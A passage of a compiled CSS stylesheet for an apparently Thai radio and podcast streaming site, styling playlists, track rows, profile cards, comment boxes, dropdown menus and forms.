    height: 100%; }
    .submenu-fix .radio-sub .item.active {
      color: #f16522;
      border-bottom: 4px solid #f16522; }

.submenu-fix-list {
  top: 50px; }

.submenu-fix-playlist {
  top: 50px; }
  .submenu-fix-playlist .item {
    font-size: 13px; }
  @media (min-width: 321px) {
    .submenu-fix-playlist .item {
      font-size: 15px; } }

.radio-list .radio-item {
  margin-bottom: 15px; }
  .radio-list .radio-item .img {
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    border-radius: 10px;
    box-shadow: 0 2px 10px #bfbbbb;
    margin-bottom: 10px; }
  .radio-list .radio-item .radio-name {
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease;
    color: #3c4142;
    font-weight: bold; }

.radio-playlist-name {
  padding: 0 30px;
  padding-top: 15px; }
  @media (min-width: 1200px) {
    .radio-playlist-name {
      padding: 0 45px;
      padding-top: 15px; } }

.p-detail .img {
  padding: 15px;
  align-self: start; }
  .p-detail .img img {
    width: 100px;
    height: 100px;
    object-fit: cover;
    object-position: center;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px; }

.p-description {
  font-size: 14px; }
  @media (min-width: 415px) {
    .p-description {
      font-size: 16px; } }
  .p-description .p-row {
    padding: 15px 0;
    border-bottom: 1.5px solid #eee; }
    .p-description .p-row:first-child {
      border-top: 1.5px solid #eee;
      padding-top: 15px; }
    @media (min-width: 575px) {
      .p-description .p-row {
        padding: 15px 0; } }
  .p-description .label {
    width: 100%; }
    @media (min-width: 576px) {
      .p-description .label {
        width: 150px; } }
  .p-description .des {
    width: 100%; }
    .p-description .des .ans {
      word-break: break-all;
      width: 100%; }
      @media (min-width: 415px) {
        .p-description .des .ans {
          width: calc(100% - 55px); } }
    .p-description .des .btn-edit {
      cursor: pointer;
      width: 55px; }
    @media (min-width: 415px) {
      .p-description .des {
        width: calc(100% - 100px); } }
    @media (min-width: 575px) {
      .p-description .des {
        width: calc(100% - 150px); } }

.playlist-detail {
  background-color: #fff;
  box-shadow: 0 0 10px #E5E5E5;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }
  .playlist-detail .playlist-img {
    padding: 15px 0; }
    @media (min-width: 768px) {
      .playlist-detail .playlist-img {
        padding: 30px 15px; } }
    .playlist-detail .playlist-img .img {
      border: 1px solid #e5e5e5;
      width: 100%;
      padding-bottom: 100%;
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      border-radius: 10px; }
  .playlist-detail .playlist-description {
    padding: 15px;
    width: calc(100% - 130px); }
    @media (min-width: 505px) {
      .playlist-detail .playlist-description {
        padding: 30px 30px 30px 15px;
        width: calc(100% - 200px); } }
    .playlist-detail .playlist-description .playlist-name {
      font-size: 1em;
      color: #3c4142;
      font-weight: bold;
      align-self: center;
      margin-bottom: 10px; }
      @media (min-width: 505px) {
        .playlist-detail .playlist-description .playlist-name {
          font-size: 1.2em; } }
      @media (min-width: 768px) {
        .playlist-detail .playlist-description .playlist-name {
          font-size: 1em; } }
      @media (min-width: 824px) {
        .playlist-detail .playlist-description .playlist-name {
          font-size: 1.2em; } }
      @media (min-width: 992px) {
        .playlist-detail .playlist-description .playlist-name {
          font-size: 1.5em; } }
      .playlist-detail .playlist-description .playlist-name:after {
        color: #FFF;
        font-weight: normal;
        font-size: 0.6em;
        padding: 1px 8px;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        border-radius: 2px;
        margin-left: 10px; }
      .playlist-detail .playlist-description .playlist-name.icon-radio:after {
        content: 'Radio';
        background: linear-gradient(90deg, #fb9937 20%, #ffb836 100%); }
      .playlist-detail .playlist-description .playlist-name.icon-podcast:after {
        content: 'Podcast';
        background: linear-gradient(270deg, #888888 0%, #1F1F1F 100%); }
    .playlist-detail .playlist-description .playlist-listen-sm {
      font-size: 13px !important;
      padding: 5px 13px 5px 30px !important; }
      .playlist-detail .playlist-description .playlist-listen-sm:before {
        left: 9px !important;
        top: 3px !important; }
    .playlist-detail .playlist-description .playlist-follow {
      padding: 0;
      white-space: nowrap;
      margin-bottom: 10px; }
      @media (min-width: 505px) {
        .playlist-detail .playlist-description .playlist-follow {
          padding: 0 0 0 17px; } }
      .playlist-detail .playlist-description .playlist-follow .btn-follow {
        vertical-align: middle;
        font-size: 13px;
        color: #f16522;
        padding: 5px 10px;
        border: 1px solid #f16522;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        -ms-border-radius: 30px;
        border-radius: 30px;
        background-color: #FFF; }
        @media (min-width: 505px) {
          .playlist-detail .playlist-description .playlist-follow .btn-follow {
            font-size: 0.8em;
            padding: 5px 20px; } }
        @media (min-width: 768px) {
          .playlist-detail .playlist-description .playlist-follow .btn-follow {
            font-size: 0.5em;
            padding: 5px 10px; } }
        @media (min-width: 824px) {
          .playlist-detail .playlist-description .playlist-follow .btn-follow {
            font-size: 0.8em;
            padding: 5px 15px; } }
        @media (min-width: 992px) {
          .playlist-detail .playlist-description .playlist-follow .btn-follow {
            padding: 5px 30px; } }
        .playlist-detail .playlist-description .playlist-follow .btn-follow.follow {
          color: #777777;
          border: 1px solid #777777; }
      .playlist-detail .playlist-description .playlist-follow.playlist-follow-sm .btn-follow {
        padding: 5px 15px;
        margin-left: 3px; }
        .playlist-detail .playlist-description .playlist-follow.playlist-follow-sm .btn-follow.follow {
          padding: 5px 2px; }
          @media (min-width: 375px) {
            .playlist-detail .playlist-description .playlist-follow.playlist-follow-sm .btn-follow.follow {
              padding: 5px 15px;
              margin-left: 8px; } }
    .playlist-detail .playlist-description .rss-btn {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      width: 31px;
      height: 31px;
      border: 0;
      font-size: 1em;
      color: #FFF;
      background: #f8a000;
      text-align: center; }
    .playlist-detail .playlist-description .playlist-main {
      margin-top: 15px;
      margin-bottom: 15px;
      color: #5f6161; }
    .playlist-detail .playlist-description .playlist-channel img {
      margin: 0 0 8px 5px;
      max-width: 120px;
      height: 37px;
      object-fit: contain;
      box-shadow: 0px 0px 3px 2px #E5E5E5;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
      .playlist-detail .playlist-description .playlist-channel img:nth-child(even) {
        margin-right: 0; }
  .playlist-detail .track-dropdown {
    display: none !important; }
    @media (min-width: 505px) {
      .playlist-detail .track-dropdown {
        display: inline-block !important; } }

.profile-detail {
  background-color: #fff;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }
  .profile-detail .detailn {
    width: calc(100% - 123px); }
    .profile-detail .detailn button {
      border: 1px solid #E5E5E5;
      background-color: #FFF;
      padding: 4px 8px;
      font-size: 13px;
      color: #777777;
      -webkit-border-radius: 20px;
      -moz-border-radius: 20px;
      -ms-border-radius: 20px;
      border-radius: 20px; }
    @media (min-width: 415px) {
      .profile-detail .detailn {
        width: calc(100% - 150px);
        padding: 4px 15px; } }
  .profile-detail .img {
    position: relative; }
    .profile-detail .img img {
      width: 80px;
      height: 80px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%; }
      @media (min-width: 415px) {
        .profile-detail .img img {
          width: 120px;
          height: 120px; } }
    .profile-detail .img .change-img-btn {
      cursor: pointer;
      position: absolute;
      height: 28px;
      width: 28px;
      transform: scaleX(-1);
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.1);
      bottom: 20px;
      background: #FFF;
      right: 20px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%; }
      .profile-detail .img .change-img-btn i {
        font-size: 20px;
        color: #777777; }
  .profile-detail .profile-name {
    color: #3c4142;
    font-weight: bold;
    font-size: 16px; }
    @media (min-width: 376px) {
      .profile-detail .profile-name {
        font-size: 19px; } }
    @media (min-width: 415px) {
      .profile-detail .profile-name {
        font-size: 24px; } }
  .profile-detail .profile-type-icon {
    align-self: center;
    position: relative;
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background: linear-gradient(270deg, #F35006 0%, #FF9337 100%); }
    .profile-detail .profile-type-icon i {
      color: #FFF; }
  .profile-detail .profile-type-text {
    align-self: center;
    font-size: 14px; }
    @media (min-width: 415px) {
      .profile-detail .profile-type-text {
        font-size: 16px; } }

.program-follow .program-follow-topic {
  width: calc(100% - 37px);
  align-self: center;
  font-size: 19px; }
  @media (min-width: 415px) {
    .program-follow .program-follow-topic {
      font-size: 24px; } }
.program-follow .img {
  width: 100%;
  padding-bottom: 100%;
  border: 1px solid #E9E9E9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px; }
.program-follow .program-list .row {
  margin-right: -11.5px;
  margin-left: -11.5px; }
.program-follow .program-list .follow-item {
  padding: 0 11.5px; }
  .program-follow .program-list .follow-item .img {
    position: relative; }
    .program-follow .program-list .follow-item .img .overlay-o {
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      border-radius: 8px; }
  .program-follow .program-list .follow-item .play-rec {
    bottom: 15px !important;
    right: 20px; }
  .program-follow .program-list .follow-item:hover .programs-name {
    color: #f16522 !important; }
  .program-follow .program-list .follow-item:hover .overlay-o {
    opacity: 1; }
  .program-follow .program-list .follow-item:hover .play-rec {
    opacity: 1; }

.playlist-dj .dj-img {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }
  @media (min-width: 376px) {
    .playlist-dj .dj-img {
      width: 40px;
      height: 40px; } }
.playlist-dj .dj-name {
  align-self: center;
  margin-left: 12px;
  font-size: 14px;
  color: #3c4142; }

.playlist-listen {
  position: relative;
  background: linear-gradient(90deg, #fe8f34 20%, #f35106 100%);
  color: #FFF;
  font-weight: normal;
  font-size: 15px;
  cursor: pointer;
  display: inline-block;
  padding: 8px 25px 8px 40px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px; }
  .playlist-listen:before {
    content: '\e816';
    font-size: 1.2em;
    position: absolute;
    left: 16px;
    top: 5px; }
  .playlist-listen.play:before {
    content: '\e814'; }

.view-detail {
  white-space: normal;
  color: #a0a0a0; }
  .view-detail .play-text, .view-detail .fav-text {
    font-size: 14px; }
  .view-detail .play-text:before {
    content: '\e817';
    font-weight: normal; }
  .view-detail .fav-text:before {
    font-size: 14px;
    content: '\e807';
    font-weight: normal; }
  .view-detail .date-text {
    align-self: center;
    font-size: 14px;
    margin-left: 0; }
  @media (min-width: 321px) {
    .view-detail {
      white-space: nowrap; } }

.playlist-list {
  margin-top: 15px;
  background-color: #fff;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  padding: 15px; }
  .playlist-list .playlist-records {
    padding: 0;
    margin-bottom: 15px; }
    .playlist-list .playlist-records .d-flex {
      border-bottom: 2px solid #eeeeee;
      padding-bottom: 12px; }
    .playlist-list .playlist-records .playlist-record {
      font-size: 1.2em;
      color: #3c4142;
      font-weight: bold;
      position: relative;
      padding-left: 30px; }
      .playlist-list .playlist-records .playlist-record:before {
        content: '\e816';
        color: #a0a0a0;
        font-size: 1em;
        position: absolute;
        left: 0;
        top: 0; }
    .playlist-list .playlist-records .playlist-sort {
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      -ms-border-radius: 30px;
      border-radius: 30px;
      border: 1px solid #eeeeee;
      padding: 5px 15px;
      padding-left: 30px;
      color: #5f6161;
      font-size: 0.8em;
      position: relative;
      align-self: center;
      cursor: pointer; }
      .playlist-list .playlist-records .playlist-sort:before {
        content: '\e827';
        color: #a0a0a0;
        font-size: 1em;
        position: absolute;
        left: 10px;
        top: 5px; }
    @media (min-width: 768px) {
      .playlist-list .playlist-records {
        padding: 0 15px; } }
  .playlist-list .programs-name {
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease; }
    .playlist-list .programs-name:hover {
      color: #FFF; }

.playlist-item {
  background-color: transparent;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }
  .playlist-item .tracks-detail {
    position: relative;
    width: calc(100% - 85px); }
  .playlist-item a {
    display: flex; }
  .playlist-item a.tracks {
    width: calc(100% - 85px); }
    .playlist-item a.tracks .tracks-detail {
      width: 100%; }
    .playlist-item a.tracks .name {
      margin-bottom: 25px; }
  .playlist-item .img {
    width: 50px;
    height: 50px;
    margin-right: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px; }
    @media (min-width: 739px) {
      .playlist-item .img {
        width: 70px;
        height: 70px; } }
    .playlist-item .img .overlay-play {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease;
      display: none;
      height: 100%;
      width: 100%;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      background-color: rgba(241, 101, 34, 0.4);
      position: relative; }
      .playlist-item .img .overlay-play:before {
        content: '';
        background: linear-gradient(90deg, #fe8f34 20%, #f35106 100%);
        width: 50%;
        height: 50%;
        position: absolute;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%; }
      .playlist-item .img .overlay-play:after {
        content: '\e816';
        font-size: 1em;
        position: absolute;
        color: #FFF; }
  .playlist-item .name {
    position: relative;
    font-weight: bold;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 14px; }
    @media (min-width: 739px) {
      .playlist-item .name {
        font-size: 16px; } }
    .playlist-item .name span {
      display: inline;
      max-width: 190px; }
      @media (min-width: 739px) {
        .playlist-item .name span {
          max-width: none; } }
  .playlist-item .name-icon {
    display: flex; }
    .playlist-item .name-icon:after {
      color: #FFF;
      font-weight: normal;
      font-size: 0.55em;
      padding: 1px 8px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px;
      vertical-align: middle;
      margin-left: 10px;
      height: fit-content;
      align-self: center; }
    .playlist-item .name-icon.radio-name:after {
      content: 'Radio';
      background: linear-gradient(90deg, #fb9937 20%, #ffb836 100%); }
    .playlist-item .name-icon.podcast-name:after {
      content: 'Podcast';
      background: linear-gradient(270deg, #888888 0%, #1F1F1F 100%); }
  .playlist-item .playlist-btn {
    margin-top: 10px; }
    @media (min-width: 768px) {
      .playlist-item .playlist-btn {
        margin-top: 0; } }
    .playlist-item .playlist-btn .add-btn {
      cursor: pointer;
      width: 1.3em;
      margin: 0 10px;
      position: relative; }
      .playlist-item .playlist-btn .add-btn:after {
        font-size: 1.3em;
        content: '\e838';
        color: #777777;
        font-weight: 400; }
      .playlist-item .playlist-btn .add-btn.active:after {
        color: #f16522; }
    .playlist-item .playlist-btn .dropdown {
      align-self: center; }
    .playlist-item .playlist-btn .share-btn {
      cursor: pointer;
      width: 1.3em;
      margin: 0 10px;
      position: relative; }
      .playlist-item .playlist-btn .share-btn:after {
        font-size: 1.3em;
        content: '\e824';
        color: #777777;
        font-weight: 400; }
    .playlist-item .playlist-btn .time {
      align-self: center;
      margin-left: 10px;
      color: #3c4142;
      width: 45px; }
    .playlist-item .playlist-btn .fav-btn {
      cursor: pointer;
      width: 1.3em;
      margin: 0 10px;
      position: relative; }
      .playlist-item .playlist-btn .fav-btn:after {
        font-size: 1.3em;
        content: '\e807';
        color: #777777; }
      .playlist-item .playlist-btn .fav-btn.fav:after {
        content: '\e805';
        color: #f16522; }
  .playlist-item .programs-link {
    display: inline-block;
    width: auto;
    cursor: pointer;
    max-width: calc(100% - 105px);
    position: absolute;
    bottom: 48px;
    left: 80px; }
    @media (min-width: 374px) {
      .playlist-item .programs-link {
        bottom: 23px; } }
    @media (min-width: 768px) {
      .playlist-item .programs-link {
        left: 100px; } }
  .playlist-item:hover {
    background-color: #f16522; }
    .playlist-item:hover .overlay-play {
      display: block; }
    .playlist-item:hover .name, .playlist-item:hover .play-text, .playlist-item:hover .fav-text, .playlist-item:hover .time, .playlist-item:hover .date-text {
      color: #FFF; }
    .playlist-item:hover .playlist-btn div:after {
      color: #fff; }
    .playlist-item:hover .fav:after {
      color: #FFF !important; }
    .playlist-item:hover .add-btn:after {
      color: #FFF !important; }
  .playlist-item.play {
    background-color: #f4844e; }
    .playlist-item.play .overlay-play:after {
      content: '\e814' !important; }
    .playlist-item.play .overlay-play {
      display: block; }
    .playlist-item.play .name, .playlist-item.play .play-text, .playlist-item.play .fav-text, .playlist-item.play .time {
      color: #FFF; }
    .playlist-item.play .playlist-btn div:after {
      color: #fff; }
    .playlist-item.play .programs-name {
      color: #FFF; }
      .playlist-item.play .programs-name:hover {
        color: #777777; }
  .playlist-item.current {
    background-color: #f4844e; }
    .playlist-item.current .overlay-play {
      display: block;
      opacity: 1 !important; }
      .playlist-item.current .overlay-play:after {
        content: '\e816'; }
    .playlist-item.current .fav-btn {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .playlist-item.current .fav-btn:after {
        color: #FFF !important; }
    .playlist-item.current .date-text, .playlist-item.current .name, .playlist-item.current .play-text, .playlist-item.current .fav-text, .playlist-item.current .time {
      color: #FFF !important; }
    .playlist-item.current .add-btn:after {
      color: #FFF !important; }
    .playlist-item.current .share-btn:after {
      color: #FFF !important; }
    .playlist-item.current .del-tracks-btn:after {
      color: #FFF !important; }
    .playlist-item.current .programs-name {
      color: #FFF; }
      .playlist-item.current .programs-name:hover {
        color: #777777; }

.del-tracks-btn {
  cursor: pointer;
  width: 1.3em;
  margin: 0 10px;
  position: relative; }
  .del-tracks-btn:after {
    font-size: 1.3em;
    content: '\e845';
    color: #777777; }

.track-banner {
  height: 40vh;
  background-position: top !important;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  position: relative; }
  .track-banner .overlay-program {
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(60, 65, 66, 0) 33%, rgba(60, 65, 66, 0.2) 64%, rgba(60, 65, 66, 0.8) 100%); }
  @media (min-width: 415px) {
    .track-banner .track-detail .name {
      font-size: 1.6em; }
    .track-banner .track-detail .playlist-listen {
      font-size: 15px; } }
  @media (min-width: 375px) {
    .track-banner {
      height: 35vh; } }
  @media (min-width: 768px) {
    .track-banner {
      height: 30vh; } }
  @media (min-width: 1200px) {
    .track-banner {
      height: 50vh; } }
  @media (min-width: 1500px) {
    .track-banner {
      height: 60vh; } }
  @media (max-height: 492px) {
    .track-banner {
      height: 70vh; } }
  @media (min-width: 1500px) and (max-height: 800px) {
    .track-banner {
      height: 65vh; } }
  .track-banner .track-detail {
    padding: 25px 30px;
    position: absolute;
    bottom: 0; }
    .track-banner .track-detail .name {
      color: #FFF !important;
      display: none; }
      @media (min-width: 415px) {
        .track-banner .track-detail .name {
          display: block; } }

.track-detail .name {
  margin-bottom: 8px;
  color: #3c4142;
  font-weight: bold;
  font-size: 1.2em; }
  .track-detail .name:after {
    color: #FFF;
    font-weight: normal;
    font-size: 0.55em;
    padding: 1px 8px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    vertical-align: middle;
    margin-left: 10px; }
  .track-detail .name.radio-name:after {
    content: 'Radio';
    background: linear-gradient(90deg, #fb9937 20%, #ffb836 100%); }
  .track-detail .name.podcast-name:after {
    content: 'Podcast';
    background: linear-gradient(270deg, #888888 0%, #1F1F1F 100%); }
.track-detail .fav-btn {
  width: 1.3em;
  margin: 0 10px;
  position: relative; }
  .track-detail .fav-btn:after {
    font-size: 1.3em;
    content: '\e825';
    color: #777777;
    font-weight: 400; }
  .track-detail .fav-btn.fav:after {
    color: #f16522;
    content: '\e824'; }
.track-detail .track-btn {
  color: #fff;
  cursor: pointer;
  margin: 0;
  align-self: center;
  font-size: 13px; }
  @media (min-width: 321px) {
    .track-detail .track-btn {
      font-size: 1em; } }
  @media (min-width: 739px) {
    .track-detail .track-btn {
      margin: 0 15px; } }
  .track-detail .track-btn span {
    vertical-align: top; }
  .track-detail .track-btn i {
    font-size: 1.5em; }
.track-detail .playlist-listen {
  font-size: 13px; }
.track-detail.title-sm {
  display: block; }
  @media (min-width: 415px) {
    .track-detail.title-sm {
      display: none !important; } }

.track-fav-btn {
  margin-left: 30px;
  color: #777777;
  vertical-align: top;
  cursor: pointer; }
  .track-fav-btn:before {
    font-size: 1.2em;
    content: '\e807';
    font-weight: 400;
    margin-right: 8px;
    vertical-align: middle; }
  .track-fav-btn.fav:before {
    color: #f16522;
    content: '\e805'; }

.tracks-other-item {
  display: none; }

.track-body {
  padding: 15px;
  background-color: #FFF;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  box-shadow: 0 0 10px #d0cdcd; }
  .track-body .track-view {
    border-bottom: 2px solid #eee;
    margin-bottom: 15px;
    padding-bottom: 15px; }
    .track-body .track-view .view-detail {
      color: #777777; }
  .track-body .play-text {
    font-size: 14px; }
  .track-body .fav-text {
    font-size: 14px; }
  .track-body .track-btn {
    align-self: auto;
    color: #777777;
    margin: 0 5px 5px 5px;
    cursor: pointer;
    font-size: 13px; }
    .track-body .track-btn i {
      align-self: center; }
    @media (min-width: 321px) {
      .track-body .track-btn {
        font-size: 1em; } }
    @media (min-width: 739px) {
      .track-body .track-btn {
        align-self: center;
        margin: 0 5px;
        font-size: 0.8em; } }
    @media (min-width: 992px) {
      .track-body .track-btn {
        font-size: 1em; } }
    .track-body .track-btn:first-child {
      margin-left: 0; }
  .track-body .track-main {
    padding-bottom: 15px;
    color: #777777;
    font-family: "Kanit", sans-serif; }
    .track-body .track-main span {
      font-family: "Kanit", sans-serif; }

.track-dropdown {
  white-space: nowrap; }
  .track-dropdown .dropdown-menu {
    left: 18px !important;
    padding: 5px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    border: 0;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08); }
    .track-dropdown .dropdown-menu ul {
      padding: 0;
      list-style-type: none; }
    .track-dropdown .dropdown-menu .text {
      padding: 0 10px;
      font-size: 0.8em;
      color: #777777; }
    .track-dropdown .dropdown-menu ul {
      margin-top: 5px;
      margin-bottom: 5px; }
      .track-dropdown .dropdown-menu ul li {
        width: 100%;
        cursor: pointer;
        padding: 2px 8px;
        color: #3c4142;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .track-dropdown .dropdown-menu ul li i {
          align-self: center;
          color: #a0a0a0;
          margin-right: 10px;
          font-size: 20px; }
        .track-dropdown .dropdown-menu ul li:hover {
          color: #f16522;
          background-color: #fde8de; }
          .track-dropdown .dropdown-menu ul li:hover i {
            color: #f16522; }
  .track-dropdown.my-margin {
    margin: 30px 0; }

.w-box {
  padding: 15px;
  background-color: #FFF;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08); }

.img-commemt {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  object-position: center;
  object-fit: cover; }
  @media (min-width: 768px) {
    .img-commemt {
      width: 50px;
      height: 50px; } }

.comment-div .comment-input {
  margin-left: 20px;
  width: 100%;
  position: relative; }
  .comment-div .comment-input textarea {
    resize: none;
    padding: 10px;
    width: 100%;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid #f2f2f2; }
    @media (min-width: 768px) {
      .comment-div .comment-input textarea {
        padding: 12px; } }
    .comment-div .comment-input textarea:focus {
      outline: none; }
    .comment-div .comment-input textarea::placeholder {
      color: #a0a0a0; }
  .comment-div .comment-input:before {
    top: 18px;
    border-color: transparent #f2f2f2 transparent transparent;
    border-width: 8px;
    left: -14px; }
  .comment-div .comment-input:after {
    top: 20px;
    border-color: transparent #FFF transparent transparent;
    border-width: 6px;
    left: -10px; }
  .comment-div .comment-input:after, .comment-div .comment-input:before {
    content: '';
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid; }

.my-border-top {
  padding-top: 15px;
  border-top: 2px solid #eee; }

.comment-btn {
  margin-top: 8px; }
  .comment-btn button {
    padding: 5px 0;
    border: 0;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    font-size: 13px;
    min-width: 110px; }
  .comment-btn .b-w {
    border: 2px solid #f2f2f2; }
  .comment-btn .b-o {
    background-color: #f16522;
    color: #FFF;
    border: 2px solid #f16522; }

.comment-count {
  color: #777777; }

.commemt-detail {
  margin-left: 15px;
  width: calc(100% - 65px); }
  .commemt-detail .datetime {
    padding-left: 23px;
    color: #a3a3a3;
    position: relative;
    font-size: 0.8em; }
    .commemt-detail .datetime:before {
      content: '';
      width: 4px;
      height: 4px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      background-color: #a3a3a3;
      position: absolute;
      top: 8px;
      left: 10px; }
    @media (min-width: 768px) {
      .commemt-detail .datetime {
        font-size: 1em; }
        .commemt-detail .datetime:before {
          top: 11px; } }
    .commemt-detail .datetime span {
      font-size: 10px;
      font-style: italic; }

.commemt-item {
  background-color: #eee;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  padding: 10px 15px;
  margin-top: 5px;
  display: inline-block; }

.edit-comment-input {
  display: none; }
  .edit-comment-input textarea {
    padding: 12px;
    resize: none;
    padding: 10px;
    width: 100%;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid #f2f2f2;
    width: 100%; }
    .edit-comment-input textarea:focus {
      outline: none; }

.comment-more {
  cursor: pointer;
  color: #a0a0a0;
  padding-left: 5px; }

.commemt-dropdown {
  border: 0;
  box-shadow: 0 0 5px #d0cdcd; }
  .commemt-dropdown ul {
    margin-bottom: 0; }
  .commemt-dropdown li {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    padding: 8px 15px;
    cursor: pointer; }
    .commemt-dropdown li:hover {
      background-color: #fff6f2;
      color: #f16522; }

.about-container img {
  max-width: 100% !important;
  height: auto !important; }
@media (min-width: 1200px) {
  .about-container {
    max-width: 750px; } }

.about-icon {
  width: 35px;
  height: 35px;
  position: relative;
  margin-right: 12px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background: linear-gradient(135deg, #fd5405 0%, #ffa35c 100%); }
  .about-icon i {
    font-size: 21px;
    color: #FFF; }

.about-topic {
  font-size: 1.2em;
  color: #3c4142;
  font-weight: bold;
  align-self: center;
  width: calc(100% - 40px); }
  @media (min-width: 739px) {
    .about-topic {
      font-size: 1.4em; } }

.address-text {
  width: calc(100% - 30px); }

.about-body {
  color: #777777; }

.address-icon {
  width: 20px;
  height: 20px;
  position: relative;
  background-color: #fff;
  border: 1px solid #fb9937;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-right: 12px; }
  .address-icon i {
    font-size: 11px;
    color: #fb9937; }

.map img {
  width: 100%;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }

.topic-highlights {
  color: #3c4142;
  font-weight: bold;
  font-size: 1.4em; }

.about-banner {
  margin-bottom: 15px;
  width: 100%;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  height: 220px; }

.my-form input, .my-form textarea, .my-form select {
  box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.08);
  border: 1px solid #EEEEEE; }
  .my-form input::placeholder, .my-form textarea::placeholder, .my-form select::placeholder {
    color: #a0a0a0;
    font-style: italic; }
  .my-form input:focus, .my-form textarea:focus, .my-form select:focus {
    border: 1px solid #EEEEEE;
    box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.08); }
.my-form textarea {
  resize: none; }
